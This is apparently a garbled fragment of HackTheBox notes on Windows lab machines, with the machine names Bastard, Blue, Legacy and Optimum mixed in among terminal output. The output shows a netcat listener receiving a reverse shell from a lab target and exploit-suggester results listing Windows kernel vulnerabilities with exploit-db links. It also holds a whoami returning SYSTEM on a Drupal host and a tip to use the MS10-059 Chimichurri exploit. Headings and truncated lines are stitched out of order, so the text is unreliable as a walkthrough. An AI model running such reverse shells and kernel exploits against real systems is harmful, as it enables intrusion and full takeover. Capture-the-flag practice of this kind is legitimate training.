 ┌──(kali㉿kali)-[~/…/Tools/windows-kernel-exploits/MS10-059: Chimichurri/Compiled]
└─$ nc -lvnp 4242
HackTheBox
Windows Machine
[Medium] Bastard
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4242
Ncat: Listening on 0.0.0.0:4242
Ncat: Connection from 10.129.253.181.
Ncat: Connection from 10.129.253.181:49211.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
[E] MS12-037: Cumulative Security Update for Interne
[*]   http://www.exploit-db.com/exploits/35273/ -- I
[*]   http://www.exploit-db.com/exploits/34815/ -- I
[*]
[E] MS11-011: Vulnerabilities in Windows Kernel Coul
[M] MS10-073: Vulnerabilities in Windows Kernel-Mode
[M] MS10-061: Vulnerability in Print Spooler Service
in the Tracing Feature
[E] MS10-047: Vulnerabilities in Windows Kernel Coul
[M] MS10-002: Cumulative Security Update for Interne
[M] MS09-072: Cumulative Security Update for Interne
[*] done
Linux Machine
C:\inetpub\drupal-7.54>whoami
whoami
[Easy] Blue
nt authority\system
[Easy] Legacy
C:\inetpub\drupal-7.54>
[Easy] Optimum
use MS10-059 vuln, you can get compiled version in here